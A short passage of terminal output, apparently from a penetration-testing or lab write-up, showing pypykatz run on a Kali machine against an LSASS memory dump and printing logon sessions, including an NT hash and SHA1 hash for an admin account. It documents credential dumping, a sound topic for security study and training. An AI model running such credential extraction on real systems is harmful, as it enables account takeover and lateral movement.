 ┌──(root㉿kali)-[~/Desktop]
└─# python3 -m pypykatz lsa minidump /root/Desktop/lsass.dmp
INFO:pypykatz:Parsing file /root/Desktop/lsass.dmp
FILE: ======== /root/Desktop/lsass.dmp =======
== LogonSession ==
authentication_id 812806 (c6706)
session_id 1
username admin
domainname MON01
logon_server MON01
logon_time 2023-05-09T01:20:34.663701+00:00
sid S-1-5-21-2167361183-3657386130-2025330273-1000
luid 812806
== MSV ==
Username: admin
Domain: MON01
LM: NA
NT: 96b22a9be21599c5ae9f6ccf1b7a7a0a
SHA1: e147e1d5bb7c9739f49804c5c64cdda3d8c39839
DPAPI: NA
== WDIGEST [c6706]==
username admin
domainname MON01
password None
password (hex)
== Kerberos ==
Username: admin
Domain: MON01
== WDIGEST [c6706]==
username admin
domainname MON01
password None
password (hex)
== LogonSession ==
authentication_id 210791 (33767)
session_id 1
username winslow
domainname RAVEN-MED
logon_server DC02
logon_time 2023-05-08T20:42:03.040824+00:00
sid S-1-5-21-3775014555-2484002919-2799327105-1610
luid 210791
== MSV ==